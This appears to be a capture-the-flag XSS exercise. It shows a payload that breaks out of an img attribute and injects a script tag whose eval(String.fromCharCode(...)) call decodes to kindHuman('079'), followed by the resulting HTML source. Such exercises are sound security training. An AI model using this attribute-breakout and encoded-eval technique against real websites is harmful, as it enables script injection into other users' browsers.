 Challenge: call the kindHuman function with argument 079 (string) by exploiting the XSS vulnerability.
"/><script>eval(String.fromCharCode(107,105,110,100,72,117,109,97,110,40,39,48,55,57,39,41))</sc
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img src=""/><script>eval(String.fromCharCode(107,105,110,100,72,117,109,97,110,40,39,48,55,57,39,41))
</body>
</html>